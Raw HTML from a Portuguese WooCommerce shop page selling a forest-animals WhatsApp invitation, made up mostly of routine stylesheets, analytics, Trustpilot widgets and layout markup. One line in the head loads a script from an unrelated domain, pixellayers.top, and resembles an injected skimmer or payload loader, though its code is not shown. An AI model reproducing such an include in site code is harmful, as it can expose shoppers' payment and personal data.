<!-- <link rel='stylesheet' id='stripe_styles-css' href='https://digifesta.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.0.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/fe4mwtus/6i8hj.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kahgiwl0/6i872.css" media="all"/>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/10obk044/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> -->
<script src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/kxh3lzrc/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script id='tp-js-js-extra'>
var trustpilot_settings = {"key":"5vu41BNAHlMszAE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/7ik2ngnp/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script> -->
<script src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script id='trustbox-js-extra'>
var trustbox_settings = {"page":"product","sku":["67498","TRUSTPILOT_SKU_VALUE_67498"],"name":"Animais da Floresta\ud83d\udcf1"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"10","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"0e1a6656-5cc7-f624-3c6c-16716249fdc0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"30px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlwrpz2l0ywlzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"652bc306-545c-2ad2-a8c7-3ad94da02fe5","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlxdoyxrzyxbwlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"94cf5913-1564-653e-b2df-5655c109d150","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"}]};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9huqzj5x/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script> -->
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/jlsf3e7z/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.1' id='woo-multi-currency-js'></script> -->
<!-- <script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script> -->
<script id='woocommerce-tokenization-form-js-extra'>
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9mft53m6/6i8hj.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=7.9.0' id='woocommerce-tokenization-form-js'></script> -->
<link rel="https://api.w.org/" href="https://digifesta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://digifesta.com/wp-json/wp/v2/product/67498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digifesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digifesta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://digifesta.com/?p=67498' />
<link rel="alternate" type="application/json+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Floja%2Fpersonalizacao%2Fanimais-da-floresta-rsociais%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Floja%2Fpersonalizacao%2Fanimais-da-floresta-rsociais%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110949683-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110949683-2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="IuGpHBXZjytIQzaAiHcdYHPBcYSJZbfzIQ8ZWv8LED4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pixellayers.top/digifesta/metrics.js"></script>
		<style id="wp-custom-css">
			/*AUMENTAR AREA DE CHECKOUT PARA 100% LARGURA*/

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 100%;
}



/*apagar zona de envio no checkout PARTE 1*/

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  margin-bottom: 0;
  display: none;
}

/*apagar zona de envio no checkout PARTE 2*/
#add_payment_method .cart-collaterals .shipping-calculator-button, .woocommerce-cart .cart-collaterals .shipping-calculator-button, .woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  float: none;
  margin-top: .5em;
  display: inline-block;
  display: none;
}



/* aumentar area para ajustar quantidades no cart*/
.woocommerce .quantity .qty {
  width: 4.631em;
  text-align: center;
}


.MIDAD1{
	 
	DISPLAY:NONe
}



.elementor-ki
.featured-image {
   	display:none
}



/*
.entry-title {
    display:none
}

h1.entry-title {
        display: none;
}
*/

.elementor-search-form--skin-full_screen .elementor-search-form__container {
       height: 10vh;    
}


.page .entry-title{display:none;}

.site-info {
    color: #ffffff;
    display: none;
}

/*controlo sobre anuncio do meio na pagina de temas*/
.midadd {
  background-color: white;
	display:none
}

/*remover "57 comentários"*/
.comments-title {
        display: none;
}



/*side bars espaços */
@media (min-width: 769px) {
    #right-sidebar {
        width: 300px;
    }
	    #left-sidebar {
        width: 300px;
    }
	
    .inside-right-sidebar {
        padding-right: 20px;
    }
    body:not(.no-sidebar) #primary {
        width: calc(100% - 300px);
    }
}


/*trocar cor de botão finalizar compra*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000000;
    border-radius: 20px;
}


/*ajuste ao botão do mini-menu*/
.elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    background-color: #000000;
	  border-radius: 20px
}

.elementor-menu-cart__footer-buttons .elementor-button--checkout {
   	 background-color: #000000;
	  border-radius: 20px
}

/*remover titulo do produto quando imnagem aumenta*/
.pswp__caption__center {
  display: none;
}

		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16897171996 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16897171996"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16897171996", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="product-template-default single single-product postid-67498 wp-custom-logo wp-embed-responsive theme-generatepress woocommerce woocommerce-page woocommerce-no-js woocommerce-multi-currency-EUR both-sidebars nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-1390 elementor-page-39805 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="39919" class="elementor elementor-39919 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ce2c68b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce2c68b" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea35fb" data-id="6ea35fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68b4679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b4679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d62249a" data-id="d62249a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793b998 elementor-widget elementor-widget-image" data-id="793b998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img src="https://digifesta.com/wp-content/uploads/elementor/thumbs/cropped-logo-black-gold-1-1-1-q13iqeyc74114kdehy5d8nei4910iq6o3xryyhu63u.png" title="DIGIfesta" alt="DIGIfesta" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-731341b" data-id="731341b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f6943 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="10f6943" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://digifesta.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Procurar Tema" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f625272" data-id="f625272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d4a6e9 toggle-icon--basket-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d4a6e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Sem Produtos no Carrinho.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c6bdab" data-id="5c6bdab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb9071d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fb9071d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMTU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			<div class="woocommerce-notices-wrapper"></div><script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 1.490000,
			items:[{
				id: "gla_67498",
				price: 1.490000,
				google_business_vertical: "retail",
				name: "Animais da Floresta📱",
				category: "Convites Whatsapp",
			}]});
</script>
		<div data-elementor-type="product" data-elementor-id="39805" class="elementor elementor-39805 elementor-location-single post-67498 product type-product status-publish has-post-thumbnail product_cat-convites-whatsapp product_tag-animais-da-floresta product_tag-celular first instock downloadable virtual sold-individually purchasable product-type-simple product" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f8da8bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8da8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-706d7c5" data-id="706d7c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18df2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18df2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b5ec46" data-id="0b5ec46" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8410229 elementor-widget elementor-widget-woocommerce-product-images" data-id="8410229" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes-100x100.webp" data-thumb-alt="Animais da Floresta Whatsapp Personalizado - Antes" class="woocommerce-product-gallery__image"><a href="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp"><img width="880" height="880" src="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp" class="wp-post-image" alt="Animais da Floresta Whatsapp Personalizado - Antes" decoding="async" loading="lazy" title="Animais da Floresta Whatsapp Personalizado - Antes" data-caption="Animais da Floresta Whatsapp Personalizado - Antes" data-src="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp" data-large_image="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp" data-large_image_width="880" data-large_image_height="880" srcset="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp 880w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes-768x768.webp 768w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes-100x100.webp 100w" sizes="(max-width: 880px) 100vw, 880px" /></a></div><div data-thumb="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois-100x100.webp" data-thumb-alt="Animais da Floresta Whatsapp Personalizado - Depois" class="woocommerce-product-gallery__image"><a href="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp"><img width="880" height="880" src="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp" class="" alt="Animais da Floresta Whatsapp Personalizado - Depois" decoding="async" loading="lazy" title="Animais da Floresta Whatsapp Personalizado - Depois" data-caption="Animais da Floresta Whatsapp Personalizado - Depois" data-src="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp" data-large_image="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp" data-large_image_width="880" data-large_image_height="880" srcset="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp 880w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois-768x768.webp 768w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois-100x100.webp 100w" sizes="(max-width: 880px) 100vw, 880px" /></a></div>	</div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-fc8794e elementor-widget elementor-widget-spacer" data-id="fc8794e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae1981a" data-id="ae1981a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-838b39a elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="838b39a" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://digifesta.com">Início</a>&nbsp;&#47;&nbsp;<a href="https://digifesta.com/loja/">Loja</a>&nbsp;&#47;&nbsp;<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">Convites Whatsapp</a>&nbsp;&#47;&nbsp;Animais da Floresta📱</nav>		</div>
				</div>
